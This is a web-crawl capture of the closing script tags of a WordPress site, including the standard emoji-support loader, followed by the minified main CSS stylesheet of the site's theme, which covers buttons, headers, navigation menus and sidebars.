<script type="text/javascript" src="https://www.agahhukuk.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.agahhukuk.com/wp-includes/js/wp-emoji-release.min.js?ver=9f187aec666281065895bcf3cec6a712"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.agahhukuk.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.agahhukuk.com/wp-content/themes/agah/css/main.css
body_size: 17211
content:
@import url(animate.css);@import url(animation.css);@import url(bootstrap.css);@import url(flaticon.css);@import url(font-awesome.css);@import url(jquery-ui.css);@import url(jquery.fancybox.min.css);@import url(jquery.mCustomScrollbar.min.css);@import url(owl.css);@import url(responsive.css);@import url(https://fonts.googleapis.com/css?family=Muli:300,300i,400,400i,600,600i,700,700i,800,800i,900,900i|Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i|Playfair+Display:400,400i,700,700i,900,900i|Poppins:300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i&display=swap);*{margin:0;padding:0;border:none;outline:0}.alignnone{margin:5px 20px 20px 0}.aligncenter,div.aligncenter{display:block;margin:5px auto 5px auto}.alignright{float:right;margin:5px 0 20px 20px}.alignleft{float:left;margin:5px 20px 20px 0}a img.alignright{float:right;margin:5px 0 20px 20px}a img.alignnone{margin:5px 20px 20px 0}a img.alignleft{float:left;margin:5px 20px 20px 0}a img.aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption{background:#fff;border:1px solid #f0f0f0;max-width:96%;padding:5px 3px 10px;text-align:center}.wp-caption.alignnone{margin:5px 20px 20px 0}.wp-caption.alignleft{margin:5px 20px 20px 0}.wp-caption.alignright{margin:5px 0 20px 20px}.wp-caption img{border:0 none;height:auto;margin:0;max-width:98.5%;padding:0;width:auto}.wp-caption p.wp-caption-text{font-size:11px;line-height:17px;margin:0;padding:0 4px 5px}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#eee;clip:auto!important;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}body{font-family:Poppins,sans-serif;font-size:16px;color:#383636;line-height:1.7em;font-weight:400;background:#fff;-webkit-font-smoothing:antialiased;-moz-font-smoothing:antialiased;font-display:swap}.bordered-layout .page-wrapper{padding:0 50px 0}a{text-decoration:none;cursor:pointer;color:#c19865}a:focus,a:hover,a:visited,button{text-decoration:none;outline:0!important}h1,h2,h3,h4,h5,h6{position:relative;font-weight:400;margin:0;background:0 0;line-height:1.6em;font-family:Poppins,sans-serif}h1{font-size:60px}h2{font-size:40px}h3{font-size:30px}h4{font-size:24px}h5{font-size:20px}h6{font-size:18px}textarea{overflow:hidden}p{position:relative;line-height:1.8em;font-family:Muli,sans-serif}.container{position:static;max-width:1200px;padding:0 15px;margin:0 auto}.medium-container{max-width:850px}.page-wrapper{position:relative;margin:0 auto;width:100%;min-width:300px}li,ul{list-style:none;padding:0;margin:0}img{display:inline-block;max-width:100%}.theme-btn{display:inline-block;transition:all .3s ease;-moz-transition:all .3s ease;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease}.centered{text-align:center}.btn-style-one{position:relative;line-height:24px;color:#fff;font-size:15px;cursor:pointer;font-weight:600;border-radius:50px;background-color:#9e7247;text-transform:uppercase;padding:16px 36px 16px 36px;font-family:Poppins,sans-serif;box-shadow:0 10px 20px rgba(212,169,109,.15);background-image:-ms-linear-gradient(left,#d5aa6d 0,#9e7247 100%);background-image:-moz-linear-gradient(left,#d5aa6d 0,#9e7247 100%);background-image:-o-linear-gradient(left,#d5aa6d 0,#9e7247 100%);background-image:-webkit-gradient(linear,left top,right top,color-stop(0,#d5aa6d),color-stop(100,#9e7247));background-image:-webkit-linear-gradient(left,#d5aa6d 0,#9e7247 100%);background-image:linear-gradient(to right,#d5aa6d 0,#9e7247 100%)}.btn-style-one:hover{color:#fff;background-image:-ms-linear-gradient(left,#9d7146 0,#d5aa6d 100%);background-image:-moz-linear-gradient(left,#9d7146 0,#d5aa6d 100%);background-image:-o-linear-gradient(left,#9d7146 0,#d5aa6d 100%);background-image:-webkit-gradient(linear,left top,right top,color-stop(0,#9d7146),color-stop(100,#d5aa6d));background-image:-webkit-linear-gradient(left,#9d7146 0,#d5aa6d 100%);background-image:linear-gradient(to right,#9d7146 0,#d5aa6d 100%)}.btn-style-two{position:relative;padding:11px 32px 11px;line-height:24px;color:#fff;font-size:15px;cursor:pointer;font-weight:400;border-radius:50px;text-transform:capitalize;background-color:#191514;box-shadow:0 2px 10px 3px rgba(0,0,0,.15)}.btn-style-two:hover{background-color:#9d7146;background-image:-ms-linear-gradient(left,#d5aa6d 0,#9e7247 100%);background-image:-moz-linear-gradient(left,#d5aa6d 0,#9e7247 100%);background-image:-o-linear-gradient(left,#d5aa6d 0,#9e7247 100%);background-image:-webkit-gradient(linear,left top,right top,color-stop(0,#d5aa6d),color-stop(100,#9e7247));background-image:-webkit-linear-gradient(left,#d5aa6d 0,#9e7247 100%);background-image:linear-gradient(to right,#d5aa6d 0,#9e7247 100%);color:#fff}.btn-style-three{position:relative;padding:11px 32px 11px;line-height:24px;color:#333;font-size:15px;cursor:pointer;font-weight:400;border-radius:50px;text-transform:capitalize;background-color:#eeeef6;box-shadow:inset 0 0 10px rgba(0,0,0,.2)}.btn-style-three:hover{background-color:#9d7146;background-image:-ms-linear-gradient(left,#d5aa6d 0,#9e7247 100%);background-image:-moz-linear-gradient(left,#d5aa6d 0,#9e7247 100%);background-image:-o-linear-gradient(left,#d5aa6d 0,#9e7247 100%);background-image:-webkit-gradient(linear,left top,right top,color-stop(0,#d5aa6d),color-stop(100,#9e7247));background-image:-webkit-linear-gradient(left,#d5aa6d 0,#9e7247 100%);background-image:linear-gradient(to right,#d5aa6d 0,#9e7247 100%);color:#fff}.theme_color{color:#d5aa6d}.preloader{position:fixed;left:0;top:0;width:100%;height:100%;z-index:999999;background-color:#fff;background-position:center center;background-repeat:no-repeat;background-image:url(../images/icons/preloader.svg);background-size:80px}img{display:inline-block;max-width:100%;height:auto}.scroll-to-top{position:fixed;bottom:15px;right:15px;width:60px;height:60px;color:#fff;font-size:24px;text-transform:uppercase;line-height:60px;text-align:center;z-index:100;cursor:pointer;background:#0a0a0a;display:none;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease}.scroll-to-top:hover{color:#fff;background:#d5aa6d}.section-title{position:relative;z-index:1;margin-bottom:35px}.section-title .title{position:relative;font-size:14px;color:#9e7247;font-weight:400;letter-spacing:3px;margin-bottom:12px;text-transform:capitalize;font-family:Poppins,sans-serif}.section-title h3{position:relative;color:#191514;font-weight:700;line-height:1.4em;padding-bottom:22px;font-family:Poppins,sans-serif}.section-title h3 span{position:relative;color:#d5aa6d;font-style:italic;font-family:'Playfair Display',serif;background:linear-gradient(to right,#d5aa6d 0,#9e7247 100%);-webkit-background-clip:text;-webkit-text-fill-color:transparent}.section-title h3:after{position:absolute;content:'';left:0;bottom:0;width:40px;height:3px;background-color:#d4a86c}.section-title .text{position:relative;font-size:14px;line-height:1.9em;color:#555;margin-top:10px}.section-title.centered,.section-title.centered .big-title{text-align:center}.section-title.centered h3:after{left:50%;margin-left:-20px}.section-title.light .text{color:#999}.section-title.light h3{color:#fff}.list-style-one{position:relative;z-index:1}.list-style-one li{position:relative;color:#191514;font-size:16px;font-weight:700;margin-bottom:20px;padding-left:30px;line-height:1.5em;font-family:Muli,sans-serif}.list-style-one li:before{position:absolute;content:"\f16a";left:0;top:0;color:#191514;font-family:Flaticon}.list-style-two{position:relative;z-index:1}.list-style-two li{position:relative;color:#fff;font-size:18px;font-weight:400;margin-bottom:20px;line-height:1.7em;padding-left:52px}.list-style-two li .icon{position:absolute;left:0;top:4px;font-size:28px;color:#d5aa6d;margin-right:15px;background:linear-gradient(to left,#d5aa6d 0,#9e7247 100%);-webkit-background-clip:text;-webkit-text-fill-color:transparent}.list-style-two.style-two li{color:#191514;font-size:16px}.list-style-three{position:relative}.list-style-three li{position:relative;color:#999;font-size:14px;font-weight:400;margin-bottom:10px;padding-left:25px}.list-style-three li .icon{position:absolute;left:0;top:0;color:#999;font-size:14px}.list-style-four{position:relative;z-index:1}.list-style-four li{position:relative;color:#555;font-size:14px;font-weight:400;margin-bottom:30px;padding-left:60px;line-height:1.5em}.list-style-four li strong{position:relative;color:#000;font-size:14px;font-weight:600;display:block;margin-bottom:2px}.list-style-four li .icon{position:absolute;left:0;top:10px;color:#9f7348;font-size:40px}.list-style-five{position:relative}.list-style-five li{position:relative;color:#666;font-size:15px;font-weight:400;margin-bottom:8px;padding-left:25px}.list-style-five li:before{position:absolute;content:"\f042";left:0;top:1px;font-size:14px;color:#666;font-family:FontAwesome}.list-style-six{position:relative}.list-style-six li{position:relative;color:#666;font-size:18px;font-weight:400;margin-bottom:15px;padding-left:32px;line-height:1.7em}.list-style-six li .icon{position:absolute;left:0;top:4px;font-size:22px;color:#d5aa6d;line-height:1em;background:linear-gradient(to right,#d5aa6d 0,#9e7247 100%);-webkit-background-clip:text;-webkit-text-fill-color:transparent}.list-style-seven{position:relative}.list-style-seven li{position:relative;color:#fff;font-size:18px;font-weight:400;margin-bottom:15px;padding-left:35px;line-height:1.7em}.list-style-seven li .icon{position:absolute;left:0;top:2px;color:#b38856;font-size:25px}.main-header{position:absolute;z-index:999;width:100%;margin-top:30px}.main-header .main-box{position:relative;padding:0 0;left:0;top:0;width:100%;background:0 0;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease}.main-header .main-box .outer-container{position:relative;padding:0 40px}.main-header .main-box .logo-box{position:relative;float:left;left:0;z-index:10;padding:30px 0}.main-header .main-box .logo-box .logo img{display:inline-block;max-width:100%;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease}.main-header .header-upper{position:relative;z-index:1}.main-header .header-upper .outer-box{position:relative;float:right;color:#fff;margin-left:25px;cursor:pointer}.main-header .header-upper .outer-box .nav-toggler{position:relative;width:97px;height:90px;font-size:22px;line-height:90px;margin-left:25px;text-align:center;display:inline-block;box-shadow:0 10px 20px rgba(212,169,109,.15);background-image:linear-gradient(to right,#d5aa6d,#c79b63,#b98d59,#ab7f4f,#9d7146)}.main-header .header-upper .outer-box .nav-toggler:hover{background-image:linear-gradient(to right,#9d7146,#ab7f4f,#b98d59,#c79b63,#d5aa6d)}.main-header .header-upper .search-box-outer{position:relative;right:0;float:left;color:#fff}.main-header .header-upper .search-box-btn{position:relative;width:97px;height:90px;display:block;color:#d5aa6d;padding:0;margin:0;font-size:22px;cursor:pointer;background:0 0;text-align:center;transition:all .5s ease;-moz-transition:all .5s ease;-webkit-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease;background-color:rgba(0,0,0,.5);box-shadow:0 10px 20px rgba(212,169,109,.15)}.main-header .header-upper .search-box-btn:after{display:none}.main-header .header-upper .search-box-outer .dropdown-menu{top:45px;right:0;padding:0;width:280px;margin-top:90px;border-radius:0;left:auto!important;border-top:3px solid #d5aa6d;transform:translate3d(0,0,0)!important}.main-header .header-upper .search-box-outer .dropdown-menu>li{padding:0;border:none;background:0 0}.main-header .header-upper .search-panel .form-container{padding:25px 20px}.main-header .header-upper .search-panel .form-group{position:relative;margin:0}.main-header .header-upper .search-panel input[type=password],.main-header .header-upper .search-panel input[type=search],.main-header .header-upper .search-panel input[type=text],.main-header .header-upper .search-panel select{display:block;width:100%;height:40px;color:#000;font-size:14px;line-height:24px;background:#fff;border:1px solid #e0e0e0;padding:7px 40px 7px 15px;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease}.main-header .header-upper .search-panel input:focus,.main-header .header-upper .search-panel select:focus{border-color:#d5aa6d}.main-header .header-upper .search-panel .search-btn{position:absolute;right:0;top:0;width:40px;height:40px;text-align:center;color:#555;font-size:12px;background:0 0;cursor:pointer}.main-header .header-upper .outer-box .nav-btn{position:relative}.main-header .header-upper .outer-box .nav-btn .nav-btn{position:relative}.main-header .header-lower .outer-box{position:relative;float:right;padding:13px 0}.main-header .header-lower .outer-box .cart-box{position:relative;float:left;color:#fff;font-size:14px;background:0 0;margin-top:5px;display:inline-block;margin-right:25px}.main-header .header-lower .outer-box .cart-box .cart-box-btn{background:0 0;cursor:pointer;font-size:20px;transition:all .3s ease;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;-moz-transition:all .3s ease}.main-header .header-lower .outer-box .cart-box .cart-box-btn:after{display:none}.main-header .header-lower .outer-box .cart-box-btn .total-cart{position:absolute;right:-8px;top:-8px;width:18px;height:18px;color:#fff;font-weight:700;font-size:11px;border-radius:50%;text-align:center;line-height:18px;background-color:#509cf9}.main-header .header-lower .search-box-outer{position:relative;right:0;float:left;color:#fff;margin-top:2px}.main-header .header-lower .search-box-btn{position:relative;display:block;color:#fff;padding:0;margin:0;font-size:18px;cursor:pointer;background:0 0;text-align:right;transition:all .5s ease;-moz-transition:all .5s ease;-webkit-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease}.main-header .header-lower .search-box-btn:after{display:none}.main-header .header-lower .search-box-outer .dropdown-menu{top:45px;right:0;padding:0;width:280px;margin-top:17px;border-radius:0;border-top:3px solid #509cf9}.main-header .header-lower .search-box-outer .dropdown-menu>li{padding:0;border:none;background:0 0}.main-header .header-lower .search-panel .form-container{padding:25px 20px}.main-header .header-lower .search-panel .form-group{position:relative;margin:0}.main-header .header-lower .search-panel input[type=password],.main-header .header-lower .search-panel input[type=search],.main-header .header-lower .search-panel input[type=text],.main-header .header-lower .search-panel select{display:block;width:100%;height:40px;color:#000;font-size:14px;line-height:24px;background:#fff;border:1px solid #e0e0e0;padding:7px 40px 7px 15px;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease}.main-header .header-lower .search-panel input:focus,.main-header .header-lower .search-panel select:focus{border-color:#509cf9}.main-header .header-lower .search-panel .search-btn{position:absolute;right:0;top:0;width:40px;height:40px;text-align:center;color:#555;font-size:12px;background:0 0;cursor:pointer}.main-header .header-lower .language{position:relative;line-height:1em;margin-top:3px;margin-left:20px;display:inline-block}.main-header .header-lower .language .flag-icon{margin-right:8px}.main-header .header-lower .language .dropdown-menu{top:100%;right:0;left:auto;width:170px;border:none;padding:0;margin-top:16px;border-radius:0;background-color:#222;border-top:3px solid #509cf9;transform:translate3d(0,0,0)!important}.main-header .header-lower .language>a{color:#fff;text-transform:capitalize;display:inline-block;border:0;font-weight:400;font-size:16px;line-height:1em;padding:0;border-radius:0}.main-header .header-lower .language>a:after{display:none}.main-header .header-lower .language a:hover{background:0 0}.main-header .header-lower .language .dropdown-menu>li{padding-right:0!important;margin:0!important;float:none;display:block!important;border-bottom:1px solid rgba(255,255,255,.2)}.main-header .header-lower .language .dropdown-menu>li:last-child{border-bottom:none}.main-header .header-lower .language .dropdown-menu>li>a{padding:12px 20px!important;color:#fff;display:block;text-align:left;font-size:14px;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease}.main-header .header-lower .language .dropdown-menu>li>a:hover{color:#fff!important;background-color:#509cf9}.sticky-header{position:fixed;opacity:0;visibility:hidden;left:0;top:0;width:100%;padding:0 0;background:#222;z-index:0;transition:all .5s ease;-moz-transition:all .5s ease;-webkit-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease}.sticky-header .logo{padding:4px 0 4px}.fixed-header .sticky-header{z-index:999;opacity:1;visibility:visible;-ms-animation-name:fadeInDown;-moz-animation-name:fadeInDown;-op-animation-name:fadeInDown;-webkit-animation-name:fadeInDown;animation-name:fadeInDown;-ms-animation-duration:.5s;-moz-animation-duration:.5s;-op-animation-duration:.5s;-webkit-animation-duration:.5s;animation-duration:.5s;-ms-animation-timing-function:linear;-moz-animation-timing-function:linear;-op-animation-timing-function:linear;-webkit-animation-timing-function:linear;animation-timing-function:linear;-ms-animation-iteration-count:1;-moz-animation-iteration-count:1;-op-animation-iteration-count:1;-webkit-animation-iteration-count:1;animation-iteration-count:1}.sticky-header .main-menu .navigation>li>a{padding:19px 0!important;color:#fff!important}.sticky-header .main-menu .navigation>li>a:after{display:none}.main-header .nav-outer{position:relative;float:right}.header-style-two .nav-outer{margin-top:0;width:100%;float:none;text-align:center}.header-style-two .nav-outer .main-menu{display:inline-block;width:auto;float:none!important}.header-style-two .header-upper .main-menu{padding-right:0}.main-header .header-upper .logo-box{position:absolute;left:80px;z-index:1;padding:0 0 0;transition:all .5s ease;-moz-transition:all .5s ease;-webkit-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease}.main-header.header-style-five .nav-outer{margin-top:0}.main-header .header-upper .logo-box .logo{position:relative}.main-header .header-lower{position:relative;background-color:rgba(0,0,0,.55)}.main-header .header-upper .main-menu{position:relative;float:left;padding-right:55px;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease}.main-header .main-menu:before{position:absolute;content:'';right:0;top:0;height:100%;width:3000px;background-color:rgba(0,0,0,.5)}.fixed-header .main-menu:before{display:none}.fixed-header .main-menu{padding-right:0}.main-menu .navbar-collapse{padding:0;float:left}.main-menu .navigation{position:relative;margin:0}.main-menu .navigation>li{position:relative;float:left;margin-right:40px;transition:all .5s ease;-moz-transition:all .5s ease;-webkit-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease}.header-style-two .main-menu .navigation>li:last-child,.main-menu .navigation>li:last-child{margin-right:0}.main-header .header-upper .upper-right{position:relative}.main-header .header-upper .info-box{position:relative;color:#333;font-weight:600;padding:22px 0;padding-left:30px;padding-right:28px;margin-right:30px;display:inline-block;border-right:1px solid #ecebeb}.main-header .header-upper .info-box .icon-box{position:absolute;left:0;top:24px;color:#091394;font-size:20px;line-height:1em}.main-header .header-upper .social-box{position:relative;float:right;padding:21px 0}.main-menu .navigation>li>a{position:relative;display:block;color:#fff;text-align:center;line-height:30px;text-transform:capitalize;letter-spacing:0;opacity:1;font-weight:600;padding:30px 0;font-size:16px;transition:all .5s ease;-moz-transition:all .5s ease;-webkit-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease;font-family:Poppins,sans-serif}.main-menu .navigation>li>a:after{position:absolute;content:'';left:0;bottom:0;width:0;height:3px;background-color:#d5aa6d;transition:all .5s ease;-moz-transition:all .5s ease;-webkit-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease}.main-menu .navigation>li.current>a::after,.main-menu .navigation>li:hover>a::after{width:100%}.main-header.light-version .main-menu .navigation>li.current>a,.main-header.light-version .main-menu .navigation>li:hover>a,.main-menu .navigation>li.current>a,.main-menu .navigation>li:hover>a{opacity:1}.main-menu .navigation>li>ul{position:absolute;left:0;top:100%;width:230px;z-index:100;display:none;opacity:0;text-align:left;visibility:hidden;transition:all .9s ease;-moz-transition:all .9s ease;-webkit-transition:all .9s ease;-ms-transition:all .9s ease;-o-transition:all .9s ease;padding:0 0;background-color:#fff;border:3px solid #d5aa6d;box-shadow:0 0 10px rgba(0,0,0,.1)}.main-menu .navigation>li>ul:before{position:absolute;content:'';left:0;top:-30px;width:100%;height:30px;display:block}.main-menu .navigation>li>ul.from-right{left:auto;right:0}.main-menu .navigation>li>ul>li{position:relative;width:100%;border-bottom:1px solid #f4f2f2}.main-menu .navigation>li>ul>li:last-child{border-bottom:none}.main-menu .navigation>li>ul>li>a{position:relative;display:block;padding:12px 18px;line-height:24px;font-weight:400;font-size:14px;text-transform:capitalize;color:#7c7b7b;transition:all .5s ease;-moz-transition:all .5s ease;-webkit-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease}.main-menu .navigation>li>ul>li:hover>a{color:#fff;padding-left:30px;background:#d5aa6d}.main-menu .navigation>li>ul>li.dropdown>a:after{font-family:FontAwesome;content:"\f105";position:absolute;right:15px;top:14px;width:10px;height:20px;display:block;color:#fff;line-height:20px;font-size:16px;font-weight:400;text-align:center;z-index:5}.main-menu .navigation>li>ul>li.dropdown:hover>a:after{color:#fff}.main-menu .navigation>li>ul>li>ul{position:absolute;left:100%;top:100%;width:230px;z-index:100;display:none;text-align:left;transition:all .9s ease;-moz-transition:all .9s ease;-webkit-transition:all .9s ease;-ms-transition:all .9s ease;-o-transition:all .9s ease;padding:0 0;background-color:#fff;border:3px solid #d5aa6d;-webkit-box-shadow:2px 2px 5px 1px rgba(0,0,0,.05),-2px 0 5px 1px rgba(0,0,0,.05);-ms-box-shadow:2px 2px 5px 1px rgba(0,0,0,.05),-2px 0 5px 1px rgba(0,0,0,.05);-o-box-shadow:2px 2px 5px 1px rgba(0,0,0,.05),-2px 0 5px 1px rgba(0,0,0,.05);-moz-box-shadow:2px 2px 5px 1px rgba(0,0,0,.05),-2px 0 5px 1px rgba(0,0,0,.05);box-shadow:2px 2px 5px 1px rgba(0,0,0,.05),-2px 0 5px 1px rgba(0,0,0,.05)}.main-menu .navigation>li>ul>li>ul.from-right{left:auto;right:0}.main-menu .navigation>li>ul>li>ul>li{position:relative;width:100%;border-bottom:1px solid #f4f2f2}.main-menu .navigation>li>ul>li>ul>li:last-child{border-bottom:none}.main-menu .navigation>li>ul>li>ul>li>a{position:relative;display:block;padding:12px 18px;line-height:24px;font-weight:400;font-size:14px;text-transform:capitalize;color:#7c7b7b;transition:all .5s ease;-moz-transition:all .5s ease;-webkit-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease}.main-menu .navigation>li>ul>li>ul>li:hover>a{color:#fff;padding-left:30px;background:#d5aa6d}.main-menu .navigation>li>ul>li>ul>li.dropdown>a:after{font-family:FontAwesome;content:"\f105";position:absolute;right:10px;top:11px;width:10px;height:20px;display:block;color:#272727;line-height:20px;font-size:16px;font-weight:400;text-align:center;z-index:5}.main-menu .navigation>li>ul>li>ul>li.dropdown:hover>a:after{color:#fff}.main-menu .navigation>li.dropdown:hover>ul{visibility:visible;opacity:1;border-top:0!important;-moz-transform:rotateX(0);-webkit-transform:rotateX(0);-ms-transform:rotateX(0);-o-transform:rotateX(0);transform:rotateX(0)}.main-menu .navigation li>ul>li.dropdown:hover>ul{visibility:visible;opacity:1;top:0;-moz-transform:rotateX(0);-webkit-transform:rotateX(0);-ms-transform:rotateX(0);-o-transform:rotateX(0);transform:rotateX(0);transition:all .3s ease;-moz-transition:all .3s ease;-webkit-transition:all .5s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease}.main-menu .navbar-collapse>ul li.dropdown .dropdown-btn{position:absolute;right:10px;top:6px;width:30px;height:30px;text-align:center;color:#fff;line-height:28px;border:1px solid #fff;background-size:20px;cursor:pointer;z-index:5;display:none}.header-style-two .outer-container{padding:0 60px}.header-style-two .main-menu .navigation>li{margin-right:30px}.header-style-two .phone-number{position:relative;float:left;color:#fff;font-size:16px;font-weight:600;padding-left:50px;margin-top:28px;z-index:1;margin-right:40px;font-family:Muli,sans-serif}.header-style-two .phone-number .icon{position:relative;top:6px;font-size:26px;font-weight:400;margin-right:10px}.header-style-two .header-upper .logo-box{position:relative;margin-left:0;left:0;z-index:1}.header-style-two .main-menu:before{display:none}.header-style-two .header-upper .search-box-btn{background:0 0;box-shadow:none}.header-style-two .main-menu .navigation>li.current>a::after,.header-style-two .main-menu .navigation>li:hover>a::after{width:30px;bottom:15px}.hidden-bar{position:fixed;top:0;width:305px;height:100%;background:#fff;z-index:9999;transition:all .7s ease;-webkit-transition:all .7s ease;-ms-transition:all .7s ease;-o-transition:all .7s ease;-moz-transition:all .7s ease}.hidden-bar-wrapper{height:100%;padding:0 5px 30px 0}.hidden-bar .mCSB_inside>.mCSB_container{margin-right:0}.hidden-bar.right-align{right:-400px}.hidden-bar.right-align.visible-sidebar{right:0}.hidden-bar .hidden-bar-closer{position:absolute;top:20px;right:25px;font-size:18px;background:0 0;color:#fff;transition:all .3s ease;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;-moz-transition:all .3s ease;z-index:999999}.hidden-bar .hidden-bar-closer button{background:0 0;cursor:pointer}.hidden-bar .hidden-bar-closer:hover{color:#414857}.hidden-bar .hidden-bar-closer:hover .btn{color:#fff}.hidden-bar .hidden-bar-closer .btn{background-color:transparent;border:none;outline:0;font-size:14px}.hidden-bar .inner-box{position:relative;background-color:#fff;padding:135px 40px 100px}.hidden-bar .inner-box .text{position:relative;color:#555;font-size:14px;line-height:1.7em;margin-top:20px;margin-bottom:35px}.hidden-bar .inner-box .cross-icon{position:absolute;right:20px;top:20px;cursor:pointer;color:#555;font-size:20px}.hidden-bar .inner-box .lower-box{position:relative;text-align:center;margin-top:60px}.hidden-bar .inner-box .lower-box .social-icons{position:relative}.hidden-bar .inner-box .lower-box .social-icons li{position:relative;margin:0 3px 5px;display:inline-block}.hidden-bar .inner-box .lower-box .social-icons li a{position:relative;width:36px;height:36px;color:#fff;line-height:36px;line-height:36px;text-align:center;display:inline-block;border-radius:50%;background-color:#aaca54}.hidden-bar .inner-box .lower-box .social-icons li.facebook a{background-color:#4e71a8}.hidden-bar .inner-box .lower-box .social-icons li.twitter a{background-color:#1cb7eb}.hidden-bar .inner-box .lower-box .social-icons li.pinterest a{background-color:#ca3737}.hidden-bar .inner-box .lower-box .buy-btn{position:relative;font-size:14px;font-weight:600;padding:12px 25px;display:inline-block;border-radius:50px;color:#fff;margin-top:25px;background-image:-ms-linear-gradient(left,#d5aa6d 0,#9e7247 100%);background-image:-moz-linear-gradient(left,#d5aa6d 0,#9e7247 100%);background-image:-o-linear-gradient(left,#d5aa6d 0,#9e7247 100%);background-image:-webkit-gradient(linear,left top,right top,color-stop(0,#d5aa6d),color-stop(100,#9e7247));background-image:-webkit-linear-gradient(left,#d5aa6d 0,#9e7247 